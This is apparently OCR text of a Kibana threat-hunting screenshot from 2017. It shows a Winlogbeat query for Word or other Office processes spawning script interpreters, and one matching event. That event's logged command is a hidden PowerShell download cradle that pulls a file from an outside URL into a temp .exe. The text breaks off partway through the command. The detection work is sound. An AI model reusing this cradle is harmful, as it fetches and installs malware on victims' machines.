 1 hit
New Save Open Share October 2nd 2017, 00:00:00.000 to October 2nd 2017, 23:59:59.999
event_data.ParentImage: office AND (event_data.Image: (wscript.exe OR cscript.exe OR cmd.exe, or powershell.exe))
Uses lucene query syntax
logstash-winlogbeat*
Selected Fields
t event_data.Comm...
t event_data.Image
t event_data.Parent...
# event_id
Available Fields
Popular
t event_data.ParentProc...
t event_data.User
t user.type
October 2nd 2017, 00:00:00.000 - October 2nd 2017, 23:59:59.999 —
Auto
Count
1
0.8
0.6
0.4
0.2
0
01:00 04:00 07:00 10:00 13:00 16:00 19:00 22:00
@timestamp per 30 minutes
Time event_id event_data.ParentCommandLine event_data.Image event_data.CommandLine
October 2nd 2017, 16:14:41.562
1
"C:\Program Files
(x86)\Microsoft
Office\Office14\WINWORD.EXE" –
Embedding
C:\Windows\SysWOW64
\WindowsPowerShell\
v1.0\powershell.exe
powershell -WindowStyle Hidden
$webclient = new-object
System.Net.WebClient;$myurls =
'http://
global.su/z3FRJz'.Split(',');$path =
$env:temp +
'\65536.exe';foreach($myurl in